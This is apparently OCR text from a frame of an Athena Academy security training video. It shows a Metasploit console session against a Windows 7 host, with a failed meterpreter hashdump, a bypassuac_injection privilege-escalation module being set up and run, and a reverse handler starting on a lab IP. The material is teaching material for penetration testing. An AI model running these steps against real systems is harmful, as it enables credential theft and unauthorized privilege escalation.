 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
[-] Token Duplication (In Memory/Admin)
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms10_046_shortcut_icon_dllloader) > By Pass User Access Control
[-] Unknown command: By.
msf exploit(ms10_046_shortcut_icon_dllloader) > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) >
msf exploit(bypassuac_injection) > show options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(bypassuac_injection) > set SESSIONS 1
SESSIONS => 1
msf exploit(bypassuac_injection) > exploit
[-] Exploit failed: The following options failed to validate: SESSION.
msf exploit(bypassuac_injection) > set SESSION 1
SESSION => 1
msf exploit(bypassuac_injection) > exploit
[*] Started reverse handler on 192.168.255.128:4444
[+] Windows 7 (Build 7600). may be vulnerable.